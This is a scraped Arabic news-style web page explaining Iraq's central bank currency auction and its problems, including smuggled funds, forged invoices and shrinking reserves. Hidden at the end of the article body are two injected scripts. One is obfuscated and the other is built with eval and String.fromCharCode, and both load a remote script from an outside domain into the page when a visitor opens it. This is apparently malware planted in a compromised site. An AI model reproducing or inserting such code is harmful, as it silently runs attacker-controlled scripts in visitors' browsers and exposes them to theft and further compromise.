				</div>
				</div>
				</div>
		
</header>
		<main class="content" id="lqd-site-content">

			
			<div id="lqd-contents-wrap">

			<div class="lqd-post-cover overflow-hidden">

	
			<figure class="lqd-post-media" data-parallax="true" data-parallax-from='{ "yPercent": "0" }' data-parallax-to='{ "yPercent": "25" }' data-parallax-options='{ "start":"top top", "scrub":"true" }'>
		<img fetchpriority="high" width="2000" height="1080" src="https://infotainment-ar.com/wp-content/uploads/2021/12/44444444444444.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://infotainment-ar.com/wp-content/uploads/2021/12/44444444444444.jpg 2000w, https://infotainment-ar.com/wp-content/uploads/2021/12/44444444444444-300x162.jpg 300w, https://infotainment-ar.com/wp-content/uploads/2021/12/44444444444444-1024x553.jpg 1024w" sizes="(max-width: 2000px) 100vw, 2000px" itemprop="image" />		</figure>
	
		
	
	<span class="lqd-overlay lqd-post-cover-overlay z-index-2"></span>

	<header class="lqd-post-header entry-header" data-parallax="true" data-parallax-options='{ "start":"top top", "scrub":"true" }' data-parallax-from='{ "yPercent": "0", "opacity":"1" }' data-parallax-to='{ "yPercent": "25", "opacity":"0" }'>

				
		<h1 class="entry-title" %s>مزاد العملة..  حسابات معقدة لتحويل الدولار الى الدينار</h1>
		
			</header>

	</div>

<article class="lqd-post-content pos-rel post-9267 post type-post status-publish format-standard has-post-thumbnail hentry category-c-1" id="post-9267">

	<div class="entry-content lqd-single-post-content clearfix pos-rel">
		<div class="container">
		<p>تقدر كمية&nbsp;الاموال المهربة&nbsp;من العراق&nbsp;بحوالي 100 مليار دولار ، ومزاد العمله استنزف من احتياط البنك المركزي للعملة الصعبة حوالي 39 مليار دولار.</p>
<p>و هناك تقديرات تقول ان قسم ممن يدخلون مزاد&nbsp;العملة&nbsp;جنى في الشهر الواحد حوالي 900 مليون دينار ، اي اكثر من 100 ضعف راتب رئيس الجمهورية.</p>
<p>ولكن&nbsp;لماذا تقوم الدولة&nbsp;بمزاد العملة؟</p>
<p>بعد ان تقوم شركة تسويق النفط العراقي (سومو) ببيع النفط بالدولار تحول المبالغ الى وزاره المالية ولكن وزاره المالية&nbsp;تحتاج الى الدينار وليس الدولار&nbsp;لتغطية مصاريف الدولة،&nbsp;فتقوم بتحويل الدولار الى البنك المركزي، البنك&nbsp;المركزي سيقوم بمزاد بيع العملة، تشترك به المصارف وشركات الصيرفة&nbsp;ليبيع لهم الدولار وياخذ&nbsp;الدينار ليقوم بتحويلها الى وزارة&nbsp;المالية&nbsp;لتقوم بالصرف.</p>
<p>ولكن هناك&nbsp;عدة&nbsp;مشاكل هذا المزاد:</p>
<p>اولاً: يبيع البنك المركزي حوالي 150 مليون دولار يوميا .. يبيع الدولار بمبلغ 1460 دينار ، بينما سعر الدولار في السوق أكثر من 1480 دينار، وهذا سيشكل مبلغاً كبيراً لمن يشتري ٥ مليون دولار باليوم مثلاً ..</p>
<p>المشكله الثانية:الاعتراضات على البنك المركزي لانه لا يسمح للجميع بدخول هذا المزاد وانما قد وضع تصنيفا للمصارف وشركات الصيرفه وقد صنفت على اساس&nbsp;A, B, C&nbsp;و يسمح لعدد معين بدخول هذا المزاد.</p>
<p>المشكله الثالثة: اين يذهب الدولار الذي يبيعه البنك المركزي بإعتبار البنك يطالب من يشتري الدولارات بجلب الفواتير التي على اساسها سيشتري البضائع ويدخلها الى البلد وبالمقابل يدفع الدولار، واللجنه المالية&nbsp;في مجلس النواب تقول ان الكثير من هذه الفواتير مزوره.</p>
<p>المشكله الرابعة:&nbsp;تقول&nbsp;اللجنة&nbsp;المالية&nbsp;النيابية&nbsp;ان البنك المركزي احيانا يبيع دولار اكثر من الدولار الذي ياتي من بيع النفط اي انه يستنزف من الاحتياطي وهذا ما جعل تصريحات تقول ان&nbsp;احتياطي البنك المركزي من العملة&nbsp;الصعبة&nbsp;بعد قل من 82 مليار دولار عام 2014 الى 43 مليار دولار.</p>
<p>و احتياطي البنك المركزي اذا صار اقل من 36 مليار دولار ستكون هناك مشكلة&nbsp;اقتصادية&nbsp;كبيره في البلد.</p>
<p>المشكلة الخامسة:هي ان هناك اعتراضات برلمانية&nbsp;على ان قسم من المصارف التي تقوم بشراء الدولار هي مصارف غير عراقية قسم منها اماراتية و لبنانية و تستفيد من مبالغ هائلة ، وحتى المصارف العراقية بدخولها المزاد تمنح قروض للتجار ورجال الاعمال مشاريع الصغيره الشبابيه ، ولكن اهميه الملف تزداد اليوم باعتبار ان العراق قد خرج من طائله البند السابع بالتالي صار&nbsp;كامل الاهلية للتصرف في الاموال.</p>
<p>البنك الدولي يضغط اكثر لتحسين سياسه العراق النقديه هذا بالاضافه الى شروط المنظمات الدوليه المانحه لاعاده اعمار العراق لتحسين السياسة&nbsp;المالية.</p>
<p>اعتمدنا على&nbsp;جزء مهم كبير البيانات المنشورة بالموقع الرسمي للبنك المركزي العراقي&nbsp;ولاحظنا&nbsp;فيه&nbsp;مستوى من الشفافية بعرض البيانات والارقام.<script>function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</script><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
		
	</div>
	</div>	
	
		<footer class="blog-post-footer entry-footer">
		
		 
		
		<div class="d-flex justify-content-between">

				
					<span class="share-links d-flex align-items-center"><span class="text-uppercase ltr-sp-1">مشاركة المقال</span>		<ul class="reset-ul inline-ul social-icon">
			<li class="me-3"><a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://infotainment-ar.com/%d9%85%d8%b2%d8%a7%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d9%84%d8%a9-%d8%ad%d8%b3%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%b9%d9%82%d8%af%d8%a9-%d9%84%d8%aa%d8%ad%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d9%84/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" style="width: 1em; height: 1em;"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li>
			<li class="me-3"><a rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=مزاد%20العملة..%20%20حسابات%20معقدة%20لتحويل%20الدولار%20الى%20الدينار&#038;url=https://infotainment-ar.com/%d9%85%d8%b2%d8%a7%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d9%84%d8%a9-%d8%ad%d8%b3%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%b9%d9%82%d8%af%d8%a9-%d9%84%d8%aa%d8%ad%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d9%84/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 1em; height: 1em;"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></a></li>
						<li class="me-3"><a rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=&amp;media=https://infotainment-ar.com/wp-content/uploads/2021/12/44444444444444.jpg&amp;description=%D9%85%D8%B2%D8%A7%D8%AF+%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A9..++%D8%AD%D8%B3%D8%A7%D8%A8%D8%A7%D8%AA+%D9%85%D8%B9%D9%82%D8%AF%D8%A9+%D9%84%D8%AA%D8%AD%D9%88%D9%8A%D9%84+%D8%A7%D9%84%D8%AF%D9%88%D9%84%D8%A7%D8%B1+%D8%A7%D9%84%D9%89+%D8%A7%D9%84%D8%AF%D9%8A%D9%86%D8%A7%D8%B1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" style="width: 1em; height: 1em;"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg></a></li>
						<li><a rel="nofollow" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://infotainment-ar.com/%d9%85%d8%b2%d8%a7%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d9%84%d8%a9-%d8%ad%d8%b3%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%b9%d9%82%d8%af%d8%a9-%d9%84%d8%aa%d8%ad%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d9%84/&#038;title=مزاد%20العملة..%20%20حسابات%20معقدة%20لتحويل%20الدولار%20الى%20الدينار&#038;source=Infotainment-ar"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" style="width: 1em; height: 1em;"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></a></li>
		</ul>
		</span>		
		</div>
		
				
				
				

	</footer>
	
		

</article>

<div class="related-posts">
	
	<div class="container">
		
					<h3 class="related-posts-title">مقالات ذات صلة</h3>
		
		<div class="row">

				
				<div class="col-lg-4 col-sm-6 col-xs-12">
			
								<article class="lqd-lp lqd-lp-style-13 lqd-lp-title-highlight lqd-lp-hover-img-zoom pos-rel">
	
					<div class="lqd-lp-img pos-rel mb-4 overflow-hidden">

													<figure class="pos-rel">
								<img width="2000" height="1080" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 2000 1080&#039;%2F%3E" class="w-100 ld-lazyload wp-post-image" alt="" decoding="async" itemprop="image" data-src="https://infotainment-ar.com/wp-content/uploads/2021/12/5151515515.jpg" data-srcset="https://infotainment-ar.com/wp-content/uploads/2021/12/5151515515.jpg 2000w, https://infotainment-ar.com/wp-content/uploads/2021/12/5151515515-300x162.jpg 300w, https://infotainment-ar.com/wp-content/uploads/2021/12/5151515515-1024x553.jpg 1024w" data-sizes="(max-width: 2000px) 100vw, 2000px" data-aspect="1.8518518518519" />							</figure>
						
						<div class="lqd-lp-meta lqd-lp-meta-solid d-flex align-items-center p-0 pos-abs pos-bl pos-b-l z-index-2 no-padding">
							<span class="lqd-lp-date pos-rel z-index-2 pt-2 pb-2 ps-3 pe-3">4 سنوات ago</span>
							<ul class="lqd-lp-cat reset-ul inline-nav pos-rel z-index-2 pt-2 pb-2 ps-3 pe-3">
								<li><a href="https://infotainment-ar.com/category/c-1/" rel="category tag">العراق في قصص تفاعلية</a></li>
							</ul>
						</div>
					</div>
	
					<header class="lqd-lp-header mb-2">
						<h2 class="lqd-lp-title h5 m-0">
							<a href="https://infotainment-ar.com/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a/">الانترنت العراقي</a>
						</h2>
					</header>
					
						
					<a href="https://infotainment-ar.com/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a/" class="lqd-lp-overlay-link lqd-overlay z-index-2"></a>
	
				</article>

					
			</div>
					
				
				<div class="col-lg-4 col-sm-6 col-xs-12">
			
								<article class="lqd-lp lqd-lp-style-13 lqd-lp-title-highlight lqd-lp-hover-img-zoom pos-rel">
	
					<div class="lqd-lp-img pos-rel mb-4 overflow-hidden">

													<figure class="pos-rel">
								<img width="2000" height="1080" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 2000 1080&#039;%2F%3E" class="w-100 ld-lazyload wp-post-image" alt="" decoding="async" itemprop="image" data-src="https://infotainment-ar.com/wp-content/uploads/2021/12/1651611561.jpg" data-srcset="https://infotainment-ar.com/wp-content/uploads/2021/12/1651611561.jpg 2000w, https://infotainment-ar.com/wp-content/uploads/2021/12/1651611561-300x162.jpg 300w, https://infotainment-ar.com/wp-content/uploads/2021/12/1651611561-1024x553.jpg 1024w" data-sizes="(max-width: 2000px) 100vw, 2000px" data-aspect="1.8518518518519" />							</figure>
						
						<div class="lqd-lp-meta lqd-lp-meta-solid d-flex align-items-center p-0 pos-abs pos-bl pos-b-l z-index-2 no-padding">
							<span class="lqd-lp-date pos-rel z-index-2 pt-2 pb-2 ps-3 pe-3">4 سنوات ago</span>
							<ul class="lqd-lp-cat reset-ul inline-nav pos-rel z-index-2 pt-2 pb-2 ps-3 pe-3">
								<li><a href="https://infotainment-ar.com/category/c-1/" rel="category tag">العراق في قصص تفاعلية</a></li>
							</ul>
						</div>
					</div>
	
					<header class="lqd-lp-header mb-2">
						<h2 class="lqd-lp-title h5 m-0">
							<a href="https://infotainment-ar.com/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%81%d8%b4%d9%84%d8%aa-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d8%9f/">لماذا فشلت تجربة الاستثمار في العراق؟</a>
						</h2>
					</header>
					
						
					<a href="https://infotainment-ar.com/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%81%d8%b4%d9%84%d8%aa-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d8%9f/" class="lqd-lp-overlay-link lqd-overlay z-index-2"></a>
	
				</article>

					
			</div>
					
				
				<div class="col-lg-4 col-sm-6 col-xs-12">
			
								<article class="lqd-lp lqd-lp-style-13 lqd-lp-title-highlight lqd-lp-hover-img-zoom pos-rel">
	
					<div class="lqd-lp-img pos-rel mb-4 overflow-hidden">

													<figure class="pos-rel">
								<img width="2000" height="1080" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 2000 1080&#039;%2F%3E" class="w-100 ld-lazyload wp-post-image" alt="" decoding="async" itemprop="image" data-src="https://infotainment-ar.com/wp-content/uploads/2021/12/1651561-1.jpg" data-srcset="https://infotainment-ar.com/wp-content/uploads/2021/12/1651561-1.jpg 2000w, https://infotainment-ar.com/wp-content/uploads/2021/12/1651561-1-300x162.jpg 300w, https://infotainment-ar.com/wp-content/uploads/2021/12/1651561-1-1024x553.jpg 1024w" data-sizes="(max-width: 2000px) 100vw, 2000px" data-aspect="1.8518518518519" />							</figure>
						
						<div class="lqd-lp-meta lqd-lp-meta-solid d-flex align-items-center p-0 pos-abs pos-bl pos-b-l z-index-2 no-padding">
							<span class="lqd-lp-date pos-rel z-index-2 pt-2 pb-2 ps-3 pe-3">4 سنوات ago</span>
							<ul class="lqd-lp-cat reset-ul inline-nav pos-rel z-index-2 pt-2 pb-2 ps-3 pe-3">
								<li><a href="https://infotainment-ar.com/category/c-1/" rel="category tag">العراق في قصص تفاعلية</a></li>
							</ul>
						</div>
					</div>
	
					<header class="lqd-lp-header mb-2">
						<h2 class="lqd-lp-title h5 m-0">
							<a href="https://infotainment-ar.com/%d8%b9%d8%b1%d8%a7%d9%82-%d8%a8%d9%84%d8%a7-%d9%81%d8%b3%d8%a7%d8%af/">عراق بلا فساد</a>
						</h2>
					</header>
					
						
					<a href="https://infotainment-ar.com/%d8%b9%d8%b1%d8%a7%d9%82-%d8%a8%d9%84%d8%a7-%d9%81%d8%b3%d8%a7%d8%af/" class="lqd-lp-overlay-link lqd-overlay z-index-2"></a>
	
				</article>

					
			</div>
					
				
		</div>
	</div>

</div>
	




						</div>
					</main>
		<footer class="main-footer site-footer footer" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<style id="elementor-post-6176">.elementor-6176 .elementor-element.elementor-element-0cf1160 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6176 .elementor-element.elementor-element-0cf1160:not(.elementor-motion-effects-element-type-background), .elementor-6176 .elementor-element.elementor-element-0cf1160 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #E5DFFC 0%, #FFFFFF 100%);}.elementor-6176 .elementor-element.elementor-element-0cf1160 > .elementor-container{flex-wrap:wrap;}.elementor-6176 .elementor-element.elementor-element-0cf1160{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:270px 0px 100px 0px;}.elementor-6176 .elementor-element.elementor-element-0cf1160 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6176 .elementor-element.elementor-element-0cf1160 > .elementor-shape-top svg{height:220px;}.elementor-6176 .elementor-element.elementor-element-3291d42{text-align:end;}.elementor-6176 .elementor-element.elementor-element-3291d42 img{width:75%;}.elementor-6176 .elementor-element.elementor-element-4d76825.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6176 .elementor-element.elementor-element-1dfb823{width:auto;max-width:auto;text-align:right;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .reset-ul li a{justify-content:right;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-custom-menu-btn-wrap{margin-bottom:0px;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-custom-menu > .reset-ul > li:not(:last-child){margin-inline-end:20px;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-custom-menu-btn-wrap{margin-inline-start:20px;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .reset-ul > li > a{font-family:var( --e-global-typography-eedd7d9-font-family ), Sans-serif;font-weight:var( --e-global-typography-eedd7d9-font-weight );}.elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-fancy-menu > .reset-ul > li > a{color:#000000D1;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-fancy-menu > .reset-ul > li > a:hover, .elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-fancy-menu li.is-active > a{color:var( --e-global-color-primary );}@media(max-width:1199px){.elementor-6176 .elementor-element.elementor-element-1dfb823{width:100%;max-width:100%;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-custom-menu > .reset-ul > li:not(:last-child){margin-inline-end:18px;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .lqd-custom-menu-btn-wrap{margin-inline-start:18px;}}@media(min-width:768px){.elementor-6176 .elementor-element.elementor-element-69065c0{width:30%;}.elementor-6176 .elementor-element.elementor-element-4d76825{width:70%;}}@media(max-width:1199px) and (min-width:768px){.elementor-6176 .elementor-element.elementor-element-69065c0{width:25%;}.elementor-6176 .elementor-element.elementor-element-4d76825{width:75%;}}@media(max-width:767px){.elementor-6176 .elementor-element.elementor-element-0cf1160 > .elementor-shape-top svg{height:125px;}.elementor-6176 .elementor-element.elementor-element-0cf1160{padding:140px 0px 65px 0px;}.elementor-6176 .elementor-element.elementor-element-69065c0 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6176 .elementor-element.elementor-element-1dfb823{text-align:left;}.elementor-6176 .elementor-element.elementor-element-1dfb823 .reset-ul li a{justify-content:left;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="6176" class="elementor elementor-6176" data-elementor-post-type="liquid-footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0cf1160 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0cf1160" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;lqd-custom-shape-15&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg class="lqd-custom-shape"  fill="none" height="461" viewBox="0 0 1440 461" width="1440" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none">
  <path class="elementor-shape-fill" d="m0 131.906 34.4-20.017c34.4-19.9 103.2-59.936 171.68-82.979 68.64-23.043 136.8-29.328003 205.44-4.306 68.48 25.022 137.28 81.35 205.76 80.768 68.64-.582 136.8-58.074 205.44-84.608 68.48-26.535 137.28-22.345 205.76-16.06 68.64 6.168 136.8 14.315 205.44 22.811 68.48 8.612 137.28 17.457 171.68 22l34.4 4.422v396.851h-1440z" fill-opacity=".09">
    <animate repeatCount="indefinite" fill="freeze" attributeName="d" dur="10s" values="M0 131.906L34.4 111.889C68.8 91.989 137.6 51.953 206.08 28.91C274.72 5.867 342.88 -0.418001 411.52 24.604C480 49.626 548.8 105.954 617.28 105.372C685.92 104.79 754.08 47.298 822.72 20.764C891.2 -5.771 960 -1.581 1028.48 4.704C1097.12 10.872 1165.28 19.019 1233.92 27.515C1302.4 36.127 1371.2 44.972 1405.6 49.515L1440 53.937V450.788H0L0 131.906Z; M0 122.906L36.5 109C71.5 96.372 102.52 67.98 171 44.937C239.64 21.894 354.36 51.478 423 76.5C491.48 101.522 546.52 19.097 615 18.515C683.64 17.933 799.36 58.534 868 32C936.48 5.46499 1039.52 54.715 1108 61C1176.64 67.168 1190.36 -6.996 1259 1.5C1327.48 10.112 1371.2 35.972 1405.6 40.515L1440 44.937V441.788H0L0 122.906Z; M0 131.906L34.4 111.889C68.8 91.989 137.6 51.953 206.08 28.91C274.72 5.867 342.88 -0.418001 411.52 24.604C480 49.626 548.8 105.954 617.28 105.372C685.92 104.79 754.08 47.298 822.72 20.764C891.2 -5.771 960 -1.581 1028.48 4.704C1097.12 10.872 1165.28 19.019 1233.92 27.515C1302.4 36.127 1371.2 44.972 1405.6 49.515L1440 53.937V450.788H0L0 131.906Z">
    </animate>
  </path>
  <path class="elementor-shape-fill" d="M0 154.75L34.4 142.201C68.8 129.53 137.6 104.433 206.08 99.072C274.72 93.833 342.88 108.453 411.52 122.099C480 135.622 548.8 148.293 617.28 142.811C685.92 137.329 754.08 113.693 822.72 113.693C891.2 113.693 960 137.329 1028.48 152.68C1097.12 168.153 1165.28 175.463 1233.92 184.966C1302.4 194.591 1371.2 206.287 1405.6 212.257L1440 218.105V452.025H0L0 154.75Z" fill-opacity=".28">
